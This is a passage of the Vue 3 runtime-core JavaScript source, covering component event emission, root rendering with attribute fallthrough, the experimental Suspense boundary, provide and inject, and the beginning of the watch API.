				component.uid,
				component,
				type,
				time
			);
		};
	}
	function devtoolsComponentEmit(component, event, params) {
		emit(
			"component:emit" /* COMPONENT_EMIT */,
			component.appContext.app,
			component,
			event,
			params
		);
	}

	function emit$1(instance, event, ...rawArgs) {
		if (instance.isUnmounted) return;
		const props = instance.vnode.props || EMPTY_OBJ;
		{
			const {
				emitsOptions,
				propsOptions: [propsOptions],
			} = instance;
			if (emitsOptions) {
				if (!(event in emitsOptions) && !false) {
					if (
						!propsOptions ||
						!(toHandlerKey(event) in propsOptions)
					) {
						warn$1(
							`Component emitted event "${event}" but it is neither declared in ` +
								`the emits option nor as an "${toHandlerKey(
									event
								)}" prop.`
						);
					}
				} else {
					const validator = emitsOptions[event];
					if (isFunction(validator)) {
						const isValid = validator(...rawArgs);
						if (!isValid) {
							warn$1(
								`Invalid event arguments: event validation failed for event "${event}".`
							);
						}
					}
				}
			}
		}
		let args = rawArgs;
		const isModelListener = event.startsWith("update:");
		// for v-model update:xxx events, apply modifiers on args
		const modelArg = isModelListener && event.slice(7);
		if (modelArg && modelArg in props) {
			const modifiersKey = `${
				modelArg === "modelValue" ? "model" : modelArg
			}Modifiers`;
			const { number, trim } = props[modifiersKey] || EMPTY_OBJ;
			if (trim) {
				args = rawArgs.map((a) => a.trim());
			}
			if (number) {
				args = rawArgs.map(toNumber);
			}
		}
		{
			devtoolsComponentEmit(instance, event, args);
		}
		{
			const lowerCaseEvent = event.toLowerCase();
			if (
				lowerCaseEvent !== event &&
				props[toHandlerKey(lowerCaseEvent)]
			) {
				warn$1(
					`Event "${lowerCaseEvent}" is emitted in component ` +
						`${formatComponentName(
							instance,
							instance.type
						)} but the handler is registered for "${event}". ` +
						`Note that HTML attributes are case-insensitive and you cannot use ` +
						`v-on to listen to camelCase events when using in-DOM templates. ` +
						`You should probably use "${hyphenate(
							event
						)}" instead of "${event}".`
				);
			}
		}
		let handlerName;
		let handler =
			props[(handlerName = toHandlerKey(event))] ||
			// also try camelCase event handler (#2249)
			props[(handlerName = toHandlerKey(camelize(event)))];
		// for v-model update:xxx events, also trigger kebab-case equivalent
		// for props passed via kebab-case
		if (!handler && isModelListener) {
			handler = props[(handlerName = toHandlerKey(hyphenate(event)))];
		}
		if (handler) {
			callWithAsyncErrorHandling(
				handler,
				instance,
				6 /* COMPONENT_EVENT_HANDLER */,
				args
			);
		}
		const onceHandler = props[handlerName + `Once`];
		if (onceHandler) {
			if (!instance.emitted) {
				instance.emitted = {};
			} else if (instance.emitted[handlerName]) {
				return;
			}
			instance.emitted[handlerName] = true;
			callWithAsyncErrorHandling(
				onceHandler,
				instance,
				6 /* COMPONENT_EVENT_HANDLER */,
				args
			);
		}
	}
	function normalizeEmitsOptions(comp, appContext, asMixin = false) {
		const cache = appContext.emitsCache;
		const cached = cache.get(comp);
		if (cached !== undefined) {
			return cached;
		}
		const raw = comp.emits;
		let normalized = {};
		// apply mixin/extends props
		let hasExtends = false;
		if (!isFunction(comp)) {
			const extendEmits = (raw) => {
				const normalizedFromExtend = normalizeEmitsOptions(
					raw,
					appContext,
					true
				);
				if (normalizedFromExtend) {
					hasExtends = true;
					extend(normalized, normalizedFromExtend);
				}
			};
			if (!asMixin && appContext.mixins.length) {
				appContext.mixins.forEach(extendEmits);
			}
			if (comp.extends) {
				extendEmits(comp.extends);
			}
			if (comp.mixins) {
				comp.mixins.forEach(extendEmits);
			}
		}
		if (!raw && !hasExtends) {
			cache.set(comp, null);
			return null;
		}
		if (isArray(raw)) {
			raw.forEach((key) => (normalized[key] = null));
		} else {
			extend(normalized, raw);
		}
		cache.set(comp, normalized);
		return normalized;
	}
	// Check if an incoming prop key is a declared emit event listener.
	// e.g. With `emits: { click: null }`, props named `onClick` and `onclick` are
	// both considered matched listeners.
	function isEmitListener(options, key) {
		if (!options || !isOn(key)) {
			return false;
		}
		key = key.slice(2).replace(/Once$/, "");
		return (
			hasOwn(options, key[0].toLowerCase() + key.slice(1)) ||
			hasOwn(options, hyphenate(key)) ||
			hasOwn(options, key)
		);
	}

	/**
	 * mark the current rendering instance for asset resolution (e.g.
	 * resolveComponent, resolveDirective) during render
	 */
	let currentRenderingInstance = null;
	let currentScopeId = null;
	/**
	 * Note: rendering calls maybe nested. The function returns the parent rendering
	 * instance if present, which should be restored after the render is done:
	 *
	 * ```js
	 * const prev = setCurrentRenderingInstance(i)
	 * // ...render
	 * setCurrentRenderingInstance(prev)
	 * ```
	 */
	function setCurrentRenderingInstance(instance) {
		const prev = currentRenderingInstance;
		currentRenderingInstance = instance;
		currentScopeId = (instance && instance.type.__scopeId) || null;
		return prev;
	}
	/**
	 * Set scope id when creating hoisted vnodes.
	 * @private compiler helper
	 */
	function pushScopeId(id) {
		currentScopeId = id;
	}
	/**
	 * Technically we no longer need this after 3.0.8 but we need to keep the same
	 * API for backwards compat w/ code generated by compilers.
	 * @private
	 */
	function popScopeId() {
		currentScopeId = null;
	}
	/**
	 * Only for backwards compat
	 * @private
	 */
	const withScopeId = (_id) => withCtx;
	/**
	 * Wrap a slot function to memoize current rendering instance
	 * @private compiler helper
	 */
	function withCtx(
		fn,
		ctx = currentRenderingInstance,
		isNonScopedSlot // false only
	) {
		if (!ctx) return fn;
		// already normalized
		if (fn._n) {
			return fn;
		}
		const renderFnWithContext = (...args) => {
			// If a user calls a compiled slot inside a template expression (#1745), it
			// can mess up block tracking, so by default we disable block tracking and
			// force bail out when invoking a compiled slot (indicated by the ._d flag).
			// This isn't necessary if rendering a compiled `<slot>`, so we flip the
			// ._d flag off when invoking the wrapped fn inside `renderSlot`.
			if (renderFnWithContext._d) {
				setBlockTracking(-1);
			}
			const prevInstance = setCurrentRenderingInstance(ctx);
			const res = fn(...args);
			setCurrentRenderingInstance(prevInstance);
			if (renderFnWithContext._d) {
				setBlockTracking(1);
			}
			{
				devtoolsComponentUpdated(ctx);
			}
			return res;
		};
		// mark normalized to avoid duplicated wrapping
		renderFnWithContext._n = true;
		// mark this as compiled by default
		// this is used in vnode.ts -> normalizeChildren() to set the slot
		// rendering flag.
		renderFnWithContext._c = true;
		// disable block tracking by default
		renderFnWithContext._d = true;
		return renderFnWithContext;
	}

	/**
	 * dev only flag to track whether $attrs was used during render.
	 * If $attrs was used during render then the warning for failed attrs
	 * fallthrough can be suppressed.
	 */
	let accessedAttrs = false;
	function markAttrsAccessed() {
		accessedAttrs = true;
	}
	function renderComponentRoot(instance) {
		const {
			type: Component,
			vnode,
			proxy,
			withProxy,
			props,
			propsOptions: [propsOptions],
			slots,
			attrs,
			emit,
			render,
			renderCache,
			data,
			setupState,
			ctx,
			inheritAttrs,
		} = instance;
		let result;
		let fallthroughAttrs;
		const prev = setCurrentRenderingInstance(instance);
		{
			accessedAttrs = false;
		}
		try {
			if (vnode.shapeFlag & 4 /* STATEFUL_COMPONENT */) {
				// withProxy is a proxy with a different `has` trap only for
				// runtime-compiled render functions using `with` block.
				const proxyToUse = withProxy || proxy;
				result = normalizeVNode(
					render.call(
						proxyToUse,
						proxyToUse,
						renderCache,
						props,
						setupState,
						data,
						ctx
					)
				);
				fallthroughAttrs = attrs;
			} else {
				// functional
				const render = Component;
				// in dev, mark attrs accessed if optional props (attrs === props)
				if (true && attrs === props) {
					markAttrsAccessed();
				}
				result = normalizeVNode(
					render.length > 1
						? render(
								props,
								true
									? {
											get attrs() {
												markAttrsAccessed();
												return attrs;
											},
											slots,
											emit,
									  }
									: { attrs, slots, emit }
						  )
						: render(props, null /* we know it doesn't need it */)
				);
				fallthroughAttrs = Component.props
					? attrs
					: getFunctionalFallthrough(attrs);
			}
		} catch (err) {
			blockStack.length = 0;
			handleError(err, instance, 1 /* RENDER_FUNCTION */);
			result = createVNode(Comment);
		}
		// attr merging
		// in dev mode, comments are preserved, and it's possible for a template
		// to have comments along side the root element which makes it a fragment
		let root = result;
		let setRoot = undefined;
		if (
			result.patchFlag > 0 &&
			result.patchFlag & 2048 /* DEV_ROOT_FRAGMENT */
		) {
			[root, setRoot] = getChildRoot(result);
		}
		if (fallthroughAttrs && inheritAttrs !== false) {
			const keys = Object.keys(fallthroughAttrs);
			const { shapeFlag } = root;
			if (keys.length) {
				if (shapeFlag & (1 /* ELEMENT */ | 6) /* COMPONENT */) {
					if (propsOptions && keys.some(isModelListener)) {
						// If a v-model listener (onUpdate:xxx) has a corresponding declared
						// prop, it indicates this component expects to handle v-model and
						// it should not fallthrough.
						// related: #1543, #1643, #1989
						fallthroughAttrs = filterModelListeners(
							fallthroughAttrs,
							propsOptions
						);
					}
					root = cloneVNode(root, fallthroughAttrs);
				} else if (!accessedAttrs && root.type !== Comment) {
					const allAttrs = Object.keys(attrs);
					const eventAttrs = [];
					const extraAttrs = [];
					for (let i = 0, l = allAttrs.length; i < l; i++) {
						const key = allAttrs[i];
						if (isOn(key)) {
							// ignore v-model handlers when they fail to fallthrough
							if (!isModelListener(key)) {
								// remove `on`, lowercase first letter to reflect event casing
								// accurately
								eventAttrs.push(
									key[2].toLowerCase() + key.slice(3)
								);
							}
						} else {
							extraAttrs.push(key);
						}
					}
					if (extraAttrs.length) {
						warn$1(
							`Extraneous non-props attributes (` +
								`${extraAttrs.join(", ")}) ` +
								`were passed to component but could not be automatically inherited ` +
								`because component renders fragment or text root nodes.`
						);
					}
					if (eventAttrs.length) {
						warn$1(
							`Extraneous non-emits event listeners (` +
								`${eventAttrs.join(", ")}) ` +
								`were passed to component but could not be automatically inherited ` +
								`because component renders fragment or text root nodes. ` +
								`If the listener is intended to be a component custom event listener only, ` +
								`declare it using the "emits" option.`
						);
					}
				}
			}
		}
		// inherit directives
		if (vnode.dirs) {
			if (!isElementRoot(root)) {
				warn$1(
					`Runtime directive used on component with non-element root node. ` +
						`The directives will not function as intended.`
				);
			}
			// clone before mutating since the root may be a hoisted vnode
			root = cloneVNode(root);
			root.dirs = root.dirs ? root.dirs.concat(vnode.dirs) : vnode.dirs;
		}
		// inherit transition data
		if (vnode.transition) {
			if (!isElementRoot(root)) {
				warn$1(
					`Component inside <Transition> renders non-element root node ` +
						`that cannot be animated.`
				);
			}
			root.transition = vnode.transition;
		}
		if (setRoot) {
			setRoot(root);
		} else {
			result = root;
		}
		setCurrentRenderingInstance(prev);
		return result;
	}
	/**
	 * dev only
	 * In dev mode, template root level comments are rendered, which turns the
	 * template into a fragment root, but we need to locate the single element
	 * root for attrs and scope id processing.
	 */
	const getChildRoot = (vnode) => {
		const rawChildren = vnode.children;
		const dynamicChildren = vnode.dynamicChildren;
		const childRoot = filterSingleRoot(rawChildren);
		if (!childRoot) {
			return [vnode, undefined];
		}
		const index = rawChildren.indexOf(childRoot);
		const dynamicIndex = dynamicChildren
			? dynamicChildren.indexOf(childRoot)
			: -1;
		const setRoot = (updatedRoot) => {
			rawChildren[index] = updatedRoot;
			if (dynamicChildren) {
				if (dynamicIndex > -1) {
					dynamicChildren[dynamicIndex] = updatedRoot;
				} else if (updatedRoot.patchFlag > 0) {
					vnode.dynamicChildren = [...dynamicChildren, updatedRoot];
				}
			}
		};
		return [normalizeVNode(childRoot), setRoot];
	};
	function filterSingleRoot(children) {
		let singleRoot;
		for (let i = 0; i < children.length; i++) {
			const child = children[i];
			if (isVNode(child)) {
				// ignore user comment
				if (child.type !== Comment || child.children === "v-if") {
					if (singleRoot) {
						// has more than 1 non-comment child, return now
						return;
					} else {
						singleRoot = child;
					}
				}
			} else {
				return;
			}
		}
		return singleRoot;
	}
	const getFunctionalFallthrough = (attrs) => {
		let res;
		for (const key in attrs) {
			if (key === "class" || key === "style" || isOn(key)) {
				(res || (res = {}))[key] = attrs[key];
			}
		}
		return res;
	};
	const filterModelListeners = (attrs, props) => {
		const res = {};
		for (const key in attrs) {
			if (!isModelListener(key) || !(key.slice(9) in props)) {
				res[key] = attrs[key];
			}
		}
		return res;
	};
	const isElementRoot = (vnode) => {
		return (
			vnode.shapeFlag & (6 /* COMPONENT */ | 1) /* ELEMENT */ ||
			vnode.type === Comment // potential v-if branch switch
		);
	};
	function shouldUpdateComponent(prevVNode, nextVNode, optimized) {
		const {
			props: prevProps,
			children: prevChildren,
			component,
		} = prevVNode;
		const {
			props: nextProps,
			children: nextChildren,
			patchFlag,
		} = nextVNode;
		const emits = component.emitsOptions;
		// Parent component's render function was hot-updated. Since this may have
		// caused the child component's slots content to have changed, we need to
		// force the child to update as well.
		if ((prevChildren || nextChildren) && isHmrUpdating) {
			return true;
		}
		// force child update for runtime directive or transition on component vnode.
		if (nextVNode.dirs || nextVNode.transition) {
			return true;
		}
		if (optimized && patchFlag >= 0) {
			if (patchFlag & 1024 /* DYNAMIC_SLOTS */) {
				// slot content that references values that might have changed,
				// e.g. in a v-for
				return true;
			}
			if (patchFlag & 16 /* FULL_PROPS */) {
				if (!prevProps) {
					return !!nextProps;
				}
				// presence of this flag indicates props are always non-null
				return hasPropsChanged(prevProps, nextProps, emits);
			} else if (patchFlag & 8 /* PROPS */) {
				const dynamicProps = nextVNode.dynamicProps;
				for (let i = 0; i < dynamicProps.length; i++) {
					const key = dynamicProps[i];
					if (
						nextProps[key] !== prevProps[key] &&
						!isEmitListener(emits, key)
					) {
						return true;
					}
				}
			}
		} else {
			// this path is only taken by manually written render functions
			// so presence of any children leads to a forced update
			if (prevChildren || nextChildren) {
				if (!nextChildren || !nextChildren.$stable) {
					return true;
				}
			}
			if (prevProps === nextProps) {
				return false;
			}
			if (!prevProps) {
				return !!nextProps;
			}
			if (!nextProps) {
				return true;
			}
			return hasPropsChanged(prevProps, nextProps, emits);
		}
		return false;
	}
	function hasPropsChanged(prevProps, nextProps, emitsOptions) {
		const nextKeys = Object.keys(nextProps);
		if (nextKeys.length !== Object.keys(prevProps).length) {
			return true;
		}
		for (let i = 0; i < nextKeys.length; i++) {
			const key = nextKeys[i];
			if (
				nextProps[key] !== prevProps[key] &&
				!isEmitListener(emitsOptions, key)
			) {
				return true;
			}
		}
		return false;
	}
	function updateHOCHostEl(
		{ vnode, parent },
		el // HostNode
	) {
		while (parent && parent.subTree === vnode) {
			(vnode = parent.vnode).el = el;
			parent = parent.parent;
		}
	}

	const isSuspense = (type) => type.__isSuspense;
	// Suspense exposes a component-like API, and is treated like a component
	// in the compiler, but internally it's a special built-in type that hooks
	// directly into the renderer.
	const SuspenseImpl = {
		name: "Suspense",
		// In order to make Suspense tree-shakable, we need to avoid importing it
		// directly in the renderer. The renderer checks for the __isSuspense flag
		// on a vnode's type and calls the `process` method, passing in renderer
		// internals.
		__isSuspense: true,
		process(
			n1,
			n2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized,
			// platform-specific impl passed from renderer
			rendererInternals
		) {
			if (n1 == null) {
				mountSuspense(
					n2,
					container,
					anchor,
					parentComponent,
					parentSuspense,
					isSVG,
					slotScopeIds,
					optimized,
					rendererInternals
				);
			} else {
				patchSuspense(
					n1,
					n2,
					container,
					anchor,
					parentComponent,
					isSVG,
					slotScopeIds,
					optimized,
					rendererInternals
				);
			}
		},
		hydrate: hydrateSuspense,
		create: createSuspenseBoundary,
		normalize: normalizeSuspenseChildren,
	};
	// Force-casted public typing for h and TSX props inference
	const Suspense = SuspenseImpl;
	function triggerEvent(vnode, name) {
		const eventListener = vnode.props && vnode.props[name];
		if (isFunction(eventListener)) {
			eventListener();
		}
	}
	function mountSuspense(
		vnode,
		container,
		anchor,
		parentComponent,
		parentSuspense,
		isSVG,
		slotScopeIds,
		optimized,
		rendererInternals
	) {
		const {
			p: patch,
			o: { createElement },
		} = rendererInternals;
		const hiddenContainer = createElement("div");
		const suspense = (vnode.suspense = createSuspenseBoundary(
			vnode,
			parentSuspense,
			parentComponent,
			container,
			hiddenContainer,
			anchor,
			isSVG,
			slotScopeIds,
			optimized,
			rendererInternals
		));
		// start mounting the content subtree in an off-dom container
		patch(
			null,
			(suspense.pendingBranch = vnode.ssContent),
			hiddenContainer,
			null,
			parentComponent,
			suspense,
			isSVG,
			slotScopeIds
		);
		// now check if we have encountered any async deps
		if (suspense.deps > 0) {
			// has async
			// invoke @fallback event
			triggerEvent(vnode, "onPending");
			triggerEvent(vnode, "onFallback");
			// mount the fallback tree
			patch(
				null,
				vnode.ssFallback,
				container,
				anchor,
				parentComponent,
				null, // fallback tree will not have suspense context
				isSVG,
				slotScopeIds
			);
			setActiveBranch(suspense, vnode.ssFallback);
		} else {
			// Suspense has no async deps. Just resolve.
			suspense.resolve();
		}
	}
	function patchSuspense(
		n1,
		n2,
		container,
		anchor,
		parentComponent,
		isSVG,
		slotScopeIds,
		optimized,
		{ p: patch, um: unmount, o: { createElement } }
	) {
		const suspense = (n2.suspense = n1.suspense);
		suspense.vnode = n2;
		n2.el = n1.el;
		const newBranch = n2.ssContent;
		const newFallback = n2.ssFallback;
		const { activeBranch, pendingBranch, isInFallback, isHydrating } =
			suspense;
		if (pendingBranch) {
			suspense.pendingBranch = newBranch;
			if (isSameVNodeType(newBranch, pendingBranch)) {
				// same root type but content may have changed.
				patch(
					pendingBranch,
					newBranch,
					suspense.hiddenContainer,
					null,
					parentComponent,
					suspense,
					isSVG,
					slotScopeIds,
					optimized
				);
				if (suspense.deps <= 0) {
					suspense.resolve();
				} else if (isInFallback) {
					patch(
						activeBranch,
						newFallback,
						container,
						anchor,
						parentComponent,
						null, // fallback tree will not have suspense context
						isSVG,
						slotScopeIds,
						optimized
					);
					setActiveBranch(suspense, newFallback);
				}
			} else {
				// toggled before pending tree is resolved
				suspense.pendingId++;
				if (isHydrating) {
					// if toggled before hydration is finished, the current DOM tree is
					// no longer valid. set it as the active branch so it will be unmounted
					// when resolved
					suspense.isHydrating = false;
					suspense.activeBranch = pendingBranch;
				} else {
					unmount(pendingBranch, parentComponent, suspense);
				}
				// increment pending ID. this is used to invalidate async callbacks
				// reset suspense state
				suspense.deps = 0;
				// discard effects from pending branch
				suspense.effects.length = 0;
				// discard previous container
				suspense.hiddenContainer = createElement("div");
				if (isInFallback) {
					// already in fallback state
					patch(
						null,
						newBranch,
						suspense.hiddenContainer,
						null,
						parentComponent,
						suspense,
						isSVG,
						slotScopeIds,
						optimized
					);
					if (suspense.deps <= 0) {
						suspense.resolve();
					} else {
						patch(
							activeBranch,
							newFallback,
							container,
							anchor,
							parentComponent,
							null, // fallback tree will not have suspense context
							isSVG,
							slotScopeIds,
							optimized
						);
						setActiveBranch(suspense, newFallback);
					}
				} else if (
					activeBranch &&
					isSameVNodeType(newBranch, activeBranch)
				) {
					// toggled "back" to current active branch
					patch(
						activeBranch,
						newBranch,
						container,
						anchor,
						parentComponent,
						suspense,
						isSVG,
						slotScopeIds,
						optimized
					);
					// force resolve
					suspense.resolve(true);
				} else {
					// switched to a 3rd branch
					patch(
						null,
						newBranch,
						suspense.hiddenContainer,
						null,
						parentComponent,
						suspense,
						isSVG,
						slotScopeIds,
						optimized
					);
					if (suspense.deps <= 0) {
						suspense.resolve();
					}
				}
			}
		} else {
			if (activeBranch && isSameVNodeType(newBranch, activeBranch)) {
				// root did not change, just normal patch
				patch(
					activeBranch,
					newBranch,
					container,
					anchor,
					parentComponent,
					suspense,
					isSVG,
					slotScopeIds,
					optimized
				);
				setActiveBranch(suspense, newBranch);
			} else {
				// root node toggled
				// invoke @pending event
				triggerEvent(n2, "onPending");
				// mount pending branch in off-dom container
				suspense.pendingBranch = newBranch;
				suspense.pendingId++;
				patch(
					null,
					newBranch,
					suspense.hiddenContainer,
					null,
					parentComponent,
					suspense,
					isSVG,
					slotScopeIds,
					optimized
				);
				if (suspense.deps <= 0) {
					// incoming branch has no async deps, resolve now.
					suspense.resolve();
				} else {
					const { timeout, pendingId } = suspense;
					if (timeout > 0) {
						setTimeout(() => {
							if (suspense.pendingId === pendingId) {
								suspense.fallback(newFallback);
							}
						}, timeout);
					} else if (timeout === 0) {
						suspense.fallback(newFallback);
					}
				}
			}
		}
	}
	let hasWarned = false;
	function createSuspenseBoundary(
		vnode,
		parent,
		parentComponent,
		container,
		hiddenContainer,
		anchor,
		isSVG,
		slotScopeIds,
		optimized,
		rendererInternals,
		isHydrating = false
	) {
		/* istanbul ignore if */
		if (!hasWarned) {
			hasWarned = true;
			// @ts-ignore `console.info` cannot be null error
			console[console.info ? "info" : "log"](
				`<Suspense> is an experimental feature and its API will likely change.`
			);
		}
		const {
			p: patch,
			m: move,
			um: unmount,
			n: next,
			o: { parentNode, remove },
		} = rendererInternals;
		const timeout = toNumber(vnode.props && vnode.props.timeout);
		const suspense = {
			vnode,
			parent,
			parentComponent,
			isSVG,
			container,
			hiddenContainer,
			anchor,
			deps: 0,
			pendingId: 0,
			timeout: typeof timeout === "number" ? timeout : -1,
			activeBranch: null,
			pendingBranch: null,
			isInFallback: true,
			isHydrating,
			isUnmounted: false,
			effects: [],
			resolve(resume = false) {
				{
					if (!resume && !suspense.pendingBranch) {
						throw new Error(
							`suspense.resolve() is called without a pending branch.`
						);
					}
					if (suspense.isUnmounted) {
						throw new Error(
							`suspense.resolve() is called on an already unmounted suspense boundary.`
						);
					}
				}
				const {
					vnode,
					activeBranch,
					pendingBranch,
					pendingId,
					effects,
					parentComponent,
					container,
				} = suspense;
				if (suspense.isHydrating) {
					suspense.isHydrating = false;
				} else if (!resume) {
					const delayEnter =
						activeBranch &&
						pendingBranch.transition &&
						pendingBranch.transition.mode === "out-in";
					if (delayEnter) {
						activeBranch.transition.afterLeave = () => {
							if (pendingId === suspense.pendingId) {
								move(
									pendingBranch,
									container,
									anchor,
									0 /* ENTER */
								);
							}
						};
					}
					// this is initial anchor on mount
					let { anchor } = suspense;
					// unmount current active tree
					if (activeBranch) {
						// if the fallback tree was mounted, it may have been moved
						// as part of a parent suspense. get the latest anchor for insertion
						anchor = next(activeBranch);
						unmount(activeBranch, parentComponent, suspense, true);
					}
					if (!delayEnter) {
						// move content from off-dom container to actual container
						move(pendingBranch, container, anchor, 0 /* ENTER */);
					}
				}
				setActiveBranch(suspense, pendingBranch);
				suspense.pendingBranch = null;
				suspense.isInFallback = false;
				// flush buffered effects
				// check if there is a pending parent suspense
				let parent = suspense.parent;
				let hasUnresolvedAncestor = false;
				while (parent) {
					if (parent.pendingBranch) {
						// found a pending parent suspense, merge buffered post jobs
						// into that parent
						parent.effects.push(...effects);
						hasUnresolvedAncestor = true;
						break;
					}
					parent = parent.parent;
				}
				// no pending parent suspense, flush all jobs
				if (!hasUnresolvedAncestor) {
					queuePostFlushCb(effects);
				}
				suspense.effects = [];
				// invoke @resolve event
				triggerEvent(vnode, "onResolve");
			},
			fallback(fallbackVNode) {
				if (!suspense.pendingBranch) {
					return;
				}
				const {
					vnode,
					activeBranch,
					parentComponent,
					container,
					isSVG,
				} = suspense;
				// invoke @fallback event
				triggerEvent(vnode, "onFallback");
				const anchor = next(activeBranch);
				const mountFallback = () => {
					if (!suspense.isInFallback) {
						return;
					}
					// mount the fallback tree
					patch(
						null,
						fallbackVNode,
						container,
						anchor,
						parentComponent,
						null, // fallback tree will not have suspense context
						isSVG,
						slotScopeIds,
						optimized
					);
					setActiveBranch(suspense, fallbackVNode);
				};
				const delayEnter =
					fallbackVNode.transition &&
					fallbackVNode.transition.mode === "out-in";
				if (delayEnter) {
					activeBranch.transition.afterLeave = mountFallback;
				}
				suspense.isInFallback = true;
				// unmount current active branch
				unmount(
					activeBranch,
					parentComponent,
					null, // no suspense so unmount hooks fire now
					true // shouldRemove
				);
				if (!delayEnter) {
					mountFallback();
				}
			},
			move(container, anchor, type) {
				suspense.activeBranch &&
					move(suspense.activeBranch, container, anchor, type);
				suspense.container = container;
			},
			next() {
				return suspense.activeBranch && next(suspense.activeBranch);
			},
			registerDep(instance, setupRenderEffect) {
				const isInPendingSuspense = !!suspense.pendingBranch;
				if (isInPendingSuspense) {
					suspense.deps++;
				}
				const hydratedEl = instance.vnode.el;
				instance.asyncDep
					.catch((err) => {
						handleError(err, instance, 0 /* SETUP_FUNCTION */);
					})
					.then((asyncSetupResult) => {
						// retry when the setup() promise resolves.
						// component may have been unmounted before resolve.
						if (
							instance.isUnmounted ||
							suspense.isUnmounted ||
							suspense.pendingId !== instance.suspenseId
						) {
							return;
						}
						// retry from this component
						instance.asyncResolved = true;
						const { vnode } = instance;
						{
							pushWarningContext(vnode);
						}
						handleSetupResult(instance, asyncSetupResult, false);
						if (hydratedEl) {
							// vnode may have been replaced if an update happened before the
							// async dep is resolved.
							vnode.el = hydratedEl;
						}
						const placeholder = !hydratedEl && instance.subTree.el;
						setupRenderEffect(
							instance,
							vnode,
							// component may have been moved before resolve.
							// if this is not a hydration, instance.subTree will be the comment
							// placeholder.
							parentNode(hydratedEl || instance.subTree.el),
							// anchor will not be used if this is hydration, so only need to
							// consider the comment placeholder case.
							hydratedEl ? null : next(instance.subTree),
							suspense,
							isSVG,
							optimized
						);
						if (placeholder) {
							remove(placeholder);
						}
						updateHOCHostEl(instance, vnode.el);
						{
							popWarningContext();
						}
						// only decrease deps count if suspense is not already resolved
						if (isInPendingSuspense && --suspense.deps === 0) {
							suspense.resolve();
						}
					});
			},
			unmount(parentSuspense, doRemove) {
				suspense.isUnmounted = true;
				if (suspense.activeBranch) {
					unmount(
						suspense.activeBranch,
						parentComponent,
						parentSuspense,
						doRemove
					);
				}
				if (suspense.pendingBranch) {
					unmount(
						suspense.pendingBranch,
						parentComponent,
						parentSuspense,
						doRemove
					);
				}
			},
		};
		return suspense;
	}
	function hydrateSuspense(
		node,
		vnode,
		parentComponent,
		parentSuspense,
		isSVG,
		slotScopeIds,
		optimized,
		rendererInternals,
		hydrateNode
	) {
		/* eslint-disable no-restricted-globals */
		const suspense = (vnode.suspense = createSuspenseBoundary(
			vnode,
			parentSuspense,
			parentComponent,
			node.parentNode,
			document.createElement("div"),
			null,
			isSVG,
			slotScopeIds,
			optimized,
			rendererInternals,
			true /* hydrating */
		));
		// there are two possible scenarios for server-rendered suspense:
		// - success: ssr content should be fully resolved
		// - failure: ssr content should be the fallback branch.
		// however, on the client we don't really know if it has failed or not
		// attempt to hydrate the DOM assuming it has succeeded, but we still
		// need to construct a suspense boundary first
		const result = hydrateNode(
			node,
			(suspense.pendingBranch = vnode.ssContent),
			parentComponent,
			suspense,
			slotScopeIds,
			optimized
		);
		if (suspense.deps === 0) {
			suspense.resolve();
		}
		return result;
		/* eslint-enable no-restricted-globals */
	}
	function normalizeSuspenseChildren(vnode) {
		const { shapeFlag, children } = vnode;
		const isSlotChildren = shapeFlag & 32; /* SLOTS_CHILDREN */
		vnode.ssContent = normalizeSuspenseSlot(
			isSlotChildren ? children.default : children
		);
		vnode.ssFallback = isSlotChildren
			? normalizeSuspenseSlot(children.fallback)
			: createVNode(Comment);
	}
	function normalizeSuspenseSlot(s) {
		let block;
		if (isFunction(s)) {
			const trackBlock = isBlockTreeEnabled && s._c;
			if (trackBlock) {
				// disableTracking: false
				// allow block tracking for compiled slots
				// (see ./componentRenderContext.ts)
				s._d = false;
				openBlock();
			}
			s = s();
			if (trackBlock) {
				s._d = true;
				block = currentBlock;
				closeBlock();
			}
		}
		if (isArray(s)) {
			const singleChild = filterSingleRoot(s);
			if (!singleChild) {
				warn$1(`<Suspense> slots expect a single root node.`);
			}
			s = singleChild;
		}
		s = normalizeVNode(s);
		if (block && !s.dynamicChildren) {
			s.dynamicChildren = block.filter((c) => c !== s);
		}
		return s;
	}
	function queueEffectWithSuspense(fn, suspense) {
		if (suspense && suspense.pendingBranch) {
			if (isArray(fn)) {
				suspense.effects.push(...fn);
			} else {
				suspense.effects.push(fn);
			}
		} else {
			queuePostFlushCb(fn);
		}
	}
	function setActiveBranch(suspense, branch) {
		suspense.activeBranch = branch;
		const { vnode, parentComponent } = suspense;
		const el = (vnode.el = branch.el);
		// in case suspense is the root node of a component,
		// recursively update the HOC el
		if (parentComponent && parentComponent.subTree === vnode) {
			parentComponent.vnode.el = el;
			updateHOCHostEl(parentComponent, el);
		}
	}

	function provide(key, value) {
		if (!currentInstance) {
			{
				warn$1(`provide() can only be used inside setup().`);
			}
		} else {
			let provides = currentInstance.provides;
			// by default an instance inherits its parent's provides object
			// but when it needs to provide values of its own, it creates its
			// own provides object using parent provides object as prototype.
			// this way in `inject` we can simply look up injections from direct
			// parent and let the prototype chain do the work.
			const parentProvides =
				currentInstance.parent && currentInstance.parent.provides;
			if (parentProvides === provides) {
				provides = currentInstance.provides =
					Object.create(parentProvides);
			}
			// TS doesn't allow symbol as index type
			provides[key] = value;
		}
	}
	function inject(key, defaultValue, treatDefaultAsFactory = false) {
		// fallback to `currentRenderingInstance` so that this can be called in
		// a functional component
		const instance = currentInstance || currentRenderingInstance;
		if (instance) {
			// #2400
			// to support `app.use` plugins,
			// fallback to appContext's `provides` if the instance is at root
			const provides =
				instance.parent == null
					? instance.vnode.appContext &&
					  instance.vnode.appContext.provides
					: instance.parent.provides;
			if (provides && key in provides) {
				// TS doesn't allow symbol as index type
				return provides[key];
			} else if (arguments.length > 1) {
				return treatDefaultAsFactory && isFunction(defaultValue)
					? defaultValue.call(instance.proxy)
					: defaultValue;
			} else {
				warn$1(`injection "${String(key)}" not found.`);
			}
		} else {
			warn$1(
				`inject() can only be used inside setup() or functional components.`
			);
		}
	}

	// Simple effect.
	function watchEffect(effect, options) {
		return doWatch(effect, null, options);
	}
	function watchPostEffect(effect, options) {
		return doWatch(
			effect,
			null,
			Object.assign(Object.assign({}, options), { flush: "post" })
		);
	}
	function watchSyncEffect(effect, options) {
		return doWatch(
			effect,
			null,
			Object.assign(Object.assign({}, options), { flush: "sync" })
		);
	}
	// initial value for watchers to trigger on undefined initial values
	const INITIAL_WATCHER_VALUE = {};
	// implementation
	function watch(source, cb, options) {
		if (!isFunction(cb)) {
			warn$1(
				`\`watch(fn, options?)\` signature has been moved to a separate API. ` +
					`Use \`watchEffect(fn, options?)\` instead. \`watch\` now only ` +
